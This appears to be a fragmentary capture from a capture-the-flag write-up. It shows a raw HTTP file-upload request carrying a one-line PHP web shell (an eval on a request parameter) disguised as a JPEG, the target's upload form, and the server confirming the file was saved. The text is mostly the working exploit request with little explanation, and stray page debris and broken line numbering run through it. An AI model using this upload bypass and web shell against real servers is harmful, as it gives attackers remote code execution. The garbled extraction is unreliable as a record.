 http://af23022f-26a9-4cd9-b4fd-9640f59553e5.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=7525a48cc07fac7803fa332b47cce565
4 Connection: keep-alive
5
6 ------WebKitFormBoundaryKAAnSRnlqF3bvF4z
7 Content-Disposition: form-data; name="uploaded"; filename="1.aaa"
8 Content-Type: image/jpeg
9
0 <script language="php">eval($_REQUEST['1234'])</script>
1 ------WebKitFormBoundaryKAAnSRnlqF3bvF4z
2 Content-Disposition: form-data; name="submit"
3
4 上传
5 ------WebKitFormBoundaryKAAnSRnlqF3bvF4z--
6
Search
0 highlights
/>
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/c88ff043b055a73b180d6595ea3177cb/1.aaa
succesfully uploaded!
Search
0 highlights
R
R
R
R